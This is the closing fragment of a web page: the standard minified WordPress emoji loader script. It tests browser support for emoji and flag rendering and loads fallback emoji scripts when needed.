const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://biurogetek.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>